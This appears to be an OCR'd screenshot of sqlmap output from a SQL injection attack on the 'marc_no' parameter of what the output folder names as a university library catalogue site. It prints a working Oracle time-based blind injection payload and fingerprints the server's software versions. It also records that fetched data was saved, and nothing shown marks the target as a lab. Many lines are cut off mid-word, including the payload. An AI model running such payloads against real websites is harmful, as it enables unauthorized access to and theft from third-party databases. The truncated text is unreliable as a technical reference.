 [15:39:57] [INFO] checking if the injection point on GET parameter 'marc
a false positive
GET parameter 'marc_no' is vulnerable. Do you want to keep testing the o
f any)? [y/N] n
sqlmap identified the following injection points with a total of 91 HTTP
ests:
---
Place: GET
Parameter: marc_no
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: marc_no=0000059842' AND 6880=DBMS_PIPE.RECEIVE_MESSAGE(CHR(
R(118)||CHR(113)||CHR(119),5) AND 'PNED'='PNED
---
[15:42:18] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: PHP 5.2.3, Apache 2.2.4
back-end DBMS: Oracle
[15:42:18] [WARNING] cannot properly display Unicode characters inside W
S command prompt (http://bugs.python.org/issue1602). All unhandled occur
ll result in replacement with '?' character. Please, find proper charact
sentation inside corresponding output files.
[15:42:18] [INFO] fetched data logged to text files under 'H:\????\???~1
???\SQLMAP~3\Bin\output\opac.bgu.edu.cn'